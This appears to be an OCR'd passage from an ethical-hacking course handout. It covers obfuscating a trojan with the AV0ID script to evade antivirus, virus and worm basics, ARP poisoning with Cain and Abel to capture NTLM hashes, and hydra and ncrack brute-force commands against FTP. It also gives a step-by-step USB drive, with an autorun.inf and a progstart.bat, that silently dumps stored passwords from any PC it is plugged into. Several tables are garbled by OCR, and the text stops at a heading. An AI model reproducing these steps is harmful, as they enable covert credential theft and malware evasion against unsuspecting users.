• Scan the file in virustotal> You will see it was detected by 35 antivirus

| This file was already analysed by Viru | usTotal on 2013-07-26 21:11:17 . |
|----------------------------------------|----------------------------------|
| Detection ratio: 3546                  |                                  |
| You can take a look at the last analys | sis or analyse it again now.     |
|                                        |                                  |
|                                        | Respertuse Viter test suchain    |
|                                        | Healialyse view last analysis    |
|                                        |                                  |
|                                        |                                  |

• We can use AVOID script for encryption. We need first to install mingw32 first. Run the shell and provide him with necessary information, and you will get the Trojan in autorun folder

| AV0ID script (update version <u>o.s</u> and install mingw32 package "apt-go<br>mingw32"           | etinstall     |
|---------------------------------------------------------------------------------------------------|---------------|
| ?] How stealthy do you want the file? - enter 1, 2, 3, 4 or 5 and                                 | press enter   |
|                                                                                                   |               |
| 1. Normal - about 400K payoad - fast compile - 13/46 A.V products nalicious                       | detected as   |
| 2. Stealth - about 1-2 MB payload - fast compile - 12/46 A.V produ<br>as malicious                | cts detected  |
| 3. Super Stealth - about 10-20MB payload - fast compile - $11$ 46 A. malicious                    | V detected as |
| <ol> <li>Insane Stealth - about 50MB payload - slower compile - 10/46 A.<br/>malicious</li> </ol> | V detected as |
| 5. Desperate Stealth - about 100MB payload - slower compile - Not ${\tt V}$                       | tested with / |


• When we scan the file, we found it was detected by 16 from 46 anti-viruses.

• Virus

# What Is a Virus?

A computer virus attaches itself to a program or file enabling it to spread from one computer to another, leaving infections as it travels. Like a human virus, a computer virus can range in severity: some may cause only mildly annoying effects while others can damage your hardware, software or files. Almost all viruses are attached to an executable file, which means the virus may exist on your computer but it actually cannot infect your computer unless you run or open the malicious program. It is important to note that a virus cannot be spread without a human action, (such as running an infected program) to keep it going. Because a virus is spread by human action people will unknowingly continue the spread of a computer virus by sharing infecting files or sending emails with viruses as attachments in the email.

• Worm

# What Is a Worm?

A worm is similar to a virus by design and is considered to be a sub-class of a virus. Worms spread from computer to computer, but unlike a virus, it has the capability to travel without any human action. A worm takes advantage of file or information transport features on your system, which is what allows it to travel unaided.

The biggest danger with a worm is its capability to replicate itself on your system, so rather than your computer sending out a single worm, it could send out hundreds or thousands of copies of itself, creating a huge devastating effect.

Due to the copying nature of a worm and its capability to travel across networks the end result in most cases is that the worm consumes too much system memory (or network bandwidth), causing Web servers, network servers and individual computers to stop responding. In recent worm attacks such as the much-talked-about Blaster Worm, the worm has been designed to tunnel into your system and allow malicious users to control your computer remotely.

• Types of Viruses



• Some Tools to make worms and viruses



• JPS Virus Maker



# 4. Part C: System Hacking

# a) Overview in System Hacking

- Understanding Password-Cracking Techniques
- Understanding Different Types of Passwords
- Understand Escalating privileges
- Understanding Keyloggers and Other SpywareTechnologies
- Understanding Rootkits
- Understanding How to Hide Files
  - Understanding Steganography Technologies
  - Understanding How to Cover Your Tracks

b) Understanding Password Cracking Techniques

# Understanding Password-Crackin

Many hacking attempts start with attempting to crack passwords. Passwords are the key piece of information needed to access a system. Users, when creating passwords, often select passwords that are prone to being cracked. Many reuse passwords or choose one that's simple—such as a pet's name

Passwords are stored in the Security Accounts Manager (SAM) file on a

Windows system and in a password shadow file on a Linux system.

## c) Understanding Network Environment Types



- In workgroup the uses name and passwords stored in the SAM file in the same machine. We can crack the passwords if we got the data on the sam file.
- In the domains, the usernames and passwords are store in the domain controller. The directory service consists of four parts: domain partition, schema partition, configuration partition and application partition. The domain parti tion contains data about all objects in network. Schema partition consists of attributes or class templates. The configuration partition consists of the infrastructure of domain controller. The schema partition consists of attributes and classes templates.
- In active directory domains, the machine logon using Kerberos service. When the client wants to access any resource, it goes to a service under Kerberos called TGS (ticket granting service). The TGS carries TGT (ticket granting ticket). In TGT is file written on it SID for users and the security groups that the users members on them. The machine requests the TGT when it wants to access a service and the active directory grants it service ticket and session key and the machine gives the service ticket and the authentication to the service

d) Different Types of Password Cracking:

# Different Types of Password-Cracking Passive online Eavesdropping on network password exchanges. Passive online attacks include sniffing, man-in-the-middle, and replay attacks. Active dallae Guessing the Administrator password. Active online attacks include automated password guessing. Offine Dictionary, hybrid, and brute-force attacks. Manufactronic Shoulder surfing, keyboard sniffing, and social engineering.

# e) Ethical Hacking Techniques:

Ethical Hacking Techniques;

Dictionary - A file of words is run against user accounts, and if the password is a simple word, it can be found pretty quickly.

 Hybrid - A common method utilized by users to change passwords is to add a number or symbol to the end. A hybrid attack works like a dictionary attack, but adds simple numbers or symbols to the password attempt.

Brute force - The most time-consuming, but comprehensive way to crack a password. Every combination of character is tried until the password is broken.

I – it is the combination of both brut force attack and the dictionary attack.

Hule based - this attack is used when the attacker gets some information about the password

Social engineering is understood to mean the art of manipulating people into performing actions or divulging confidential information

Shoulder surfing using direct observation techniques, such as looking over someone's shoulder, to get information

Dumpster diving is a technique used to retrieve information that could be used to carry out an attack on a computer network

# f) Passive Online Attacks:



- Cain and Abel Tool: Using the cain and abel tool. Tell him you want to use the cart network. Choose to make arp poisoning. Choose to run NTLM authentication. Go to sniffers and then hosts and add. Click all hosts. Go to ARP and check the gateway and choose the destination that we want to make ARP poisoning.
- Go and browse any machine in the network to see its share.

| Run   | ?                                                                                                    | 10 G.B.                                                      | 80<br>88                               |
|-------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------|
| 0     | Type the name of a program, folder, document, or<br>Internet resource, and Windows will open it for you. | 2004<br>2004<br>2004<br>2004<br>2004<br>2004<br>2004<br>2004 | 目前の存在で                                 |
| Open: | \\192.168.28.138                                                                                         | 100 C                                                        | 1.100                                  |
|       | OK Cancel Browse                                                                                         | 計画で<br>一般に<br>たい<br>日本<br>日本<br>日本                           | 「日日日日日日日日日日日日日日日日日日日日日日日日日日日日日日日日日日日日日 |
|       |                                                                                                    |                                                              |                                        |

• Then go cain and abel and click passwords and then click SMB and we will find LM hash and NTLM hash. We can from this hash crack the password.

| File View Configur                                                                                                    | e Took Help    |             |               |                |                |               |             |               |          |
|----------------------------------------------------------------------------------------------------|----------------|-------------|---------------|----------------|----------------|---------------|-------------|---------------|----------|
|                                                                                                    |                | P. 9 1      | ) 🎫 🔀 🖬       | 0 % 0          | 1 9            |               |             |               |          |
| 🛃 Decoders 🔮 Network                                                                                                    | 🔹 Sniffer 🥑    | Cracker 🙋 T | raceroute 🛄 C | CDU 🐧 Wireless | D Query        |               |             |               |          |
| 🖗 Passwords 🛛 🔺                                                                                                    | Client         | Username    | Domain        | Password       | AuthType       | LM Hash       | NT Hash     | NT Serv-Chall | LM Cli-C |
| <ul> <li>FTP (0)</li> <li>HTTP (0)</li> <li>IMAP (0)</li> <li>LDAP (0)</li> <li>POP3 (0)</li> <li>SMB (1)</li> <li>Teinet (0)</li> <li>VVC (0)</li> <li>TDS (0)</li> <li>SMTP (0)</li> <li>SMTP (0)</li> </ul> | 192.168.28.128 | User        | XP-2          |                | NTLM Session S | \$4F0E6E2A662 | 5(247041551 | D688C0EB292D  | 000000   |

g) Active Online Attacks:



• You can find the password dictionary list in linux in /pentest/passwords/wordlists. You can find the password of ftp service using this command

# hydra -l msfadmin -P / pentest/wordlists/dark0de.lst 192.168.1.3 ftp

Where msfadmin is username

root@bt:/pentest/passwords/wordlists# hydra -l msfadmin -P /pentest/passwords/wo rdlists/darkc0de.lst 192.168.28.129 ftp

It can find the password if it is in the file list

• You can use ncrack for same purpose

# ncrack - v -u msfadmin -P / pentest/wordlists/dark0de.lst -p 21 192.168.281.29



· You can download password list from

http://www.insidepro.com/dictionaries.php (password list)

# h) Stealing Passwords Using USB drive:

# Stealing Passwords Using USB drive

new cool way to hack passwords physically, it means that physical approach matters a lot for using this method. We will use a usb and some applications to hack stored passwords in any computer. As we know now-a-days people sign up at large number of websites and to remember them all they store their passwords in the computer. We will try recovering them automatically using a USB drive. Yes, All we need is to plug the USB in any port. This trick will work for Windows 7

http://www.nirsoft.net/password\_recovery\_tools.html



- You have flash drive and when you put it inside the device, it will steal the information.
- There is a tool in nirsoft.net to recover all types of passwords.

The following table describes the most popular password recovery utilities for Windows in NirSoft Web site:

| MessenPass                 | Recovers the passwords of most popular Instant Messenger programs in Windows: MSN Messenger, Windows Messenger, Windows Live Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| Mail PassView              | Recovers the passwords of the following email programs: Windows Live Mail, Windows Mail, Outlook Express, Microsoft Outlook 2000 (POP3<br>and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla<br>Thunderbird,<br>Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these<br>accounts. |
| IE PassView                | IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0 and 8.0, as well as older versions of Internet explorer, $v4.0 - v6.0$                                                                                                    |
| Protected Storage PassView | Recovers all passwords stored inside the Windows Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more                                                                                                    |
| <u>Dialupass</u>           | Password recovery tool that reveals all passwords stored in dial-up entries of Windows. (Internet and VPN connections) This tool works in all versions of Windows, including Windows 2000, Windows XP, Windows Vista, Windows 7, and Windows Server 2003/2008.                                                                                                    |
| BulletsPassView            | BulletsPassView is a password recovery tool that reveals the passwords stored behind the bullets in the standard password text-box of Windows operating system and Internet Explorer Web browser. After revealing the passwords, you can easily copy them to the clipboard or save them into text/html/csv/xml file.<br>You can use this tool to recover the passwords of many Windows applications, like CuteFTP, Filezilla, VNC, and more                     |
| Network Password Recovery  | Recover network shares passwords stored by Windows XP, Windows Vista, Windows 7, and Windows Server 2003/2008.                                                                                                    |
| SniffPass Password Sniffer | Windows utility which capture the passwords that pass through your network adapter, and display them on the screen instantly.<br>You can use this utility to recover lost Web/FTP/Email passwords.                                                                                                    |
| RouterPassView             | Windows utility that can recover lost passwords from configuration file saved by a router. This utility only works if your router save the configuration file in a format that RouterPassView can detect and decript.                                                                                                    |

## i. Method 1 for Stealing Passwords Using USB drive:

• Take the programs in the website, mspass, pspv, passwordfox as example. Iepv\_setup.exe, mailpv\_setup.exe. Take the programs and put them in a folder. Setup the programs iepv and mailpv and take their programs from program file.



• Make program autorun.inf in the folder

| File Edit Format View Help | File Edit Format View Help |  |
|----------------------------|----------------------------|--|
|----------------------------|----------------------------|--|

• Make program progstart.bat

| 🗖 prog  | start.bat - Notepad                   |
|---------|---------------------------------------|
| File Ed | t Format View Help                    |
| start   | mspass.exe /stext mspass.txt          |
| start   | mailpv.exe /stext mailpv.txt          |
| start   | iepv.exe /stext iepv.txt              |
| start   | pspv.exe /stext pspv.txt              |
| start   | passwordfox.exe /stext passwordfox.tx |

• Save the files in the root of flash. After you put the flash, the passwords will will be saved in the text file

## ii. Method 2 for Stealing Passwords Using USB drive: USB Utilities

• We use USB\_Utilities



• Choose the USB thief. Browse. Choose the place that you extracted the usb utilities. There will be two folders.

| Get 'em all ™ ©                           | USBThief |
|-------------------------------------------|----------|
| USB_Utilities.exe<br>AutoPlay Application |          |

• Take the data in USBThief folder and put it in flash memory.

| Datexe                            | 1            | Dump                         |                      |
|-----------------------------------|--------------|------------------------------|----------------------|
|                                   |              | autoru<br>Setup 1<br>1 KB    | n.inf<br>information |
| Instrutions<br>Text Docur<br>1 KB | .txt<br>hent | hircmd.<br>NirCmd<br>NirSoft | exe                  |
|                                   |              |                              |                      |

- When you put the flash in the machine it will dump all passwords.
- When you go home, open the dump folder.

| olders ×                                                                                      | history.html                                 | IEPasswords.html                               |  |
|-----------------------------------------------------------------------------------------------|----------------------------------------------|------------------------------------------------|--|
| Desktop                                                                                       | HTML Document<br>5 KB                        | HTML Document<br>1 KB                          |  |
| My Computer     J31/2 Floppy (A:)     Local Disk (C:)                                         | IMClients.html<br>HTML Document<br>1 KB      | InstalledUpdates.html<br>HTML Document<br>4 KB |  |
| Source DVD Drive (D:)     Source Removable Disk (E:)     Datexe     Source Disk (E:)     Dump | mail.html<br>HTML Document<br>1 KB           | MoziliaCookies.html<br>HTML Document<br>1 KB   |  |
| USER-3665B3A67C                                                                               | NetworkAdapter.html<br>HTML Document<br>5 KB | NetworkPasswords.html<br>HTML Document<br>1 KB |  |
| Constant Shared Documents     Documents     Documents                                         | OpenPorts.html<br>HTML Document              | ProductKey.html<br>HTML Document               |  |
| H South Places<br>B Recycle Bin                                                               | 13 KB                                        | alected bird                                   |  |
| E 🛅 New Folder<br>E 🚞 usb password                                                            | HTML Document<br>1 KB                        | HTML Document<br>1 KB                          |  |
| € 🧰 USB_Utilities                                                                             | Startup.html<br>HTML Document<br>3 KB        |                                                |  |

i) The Lan Manager Hash:

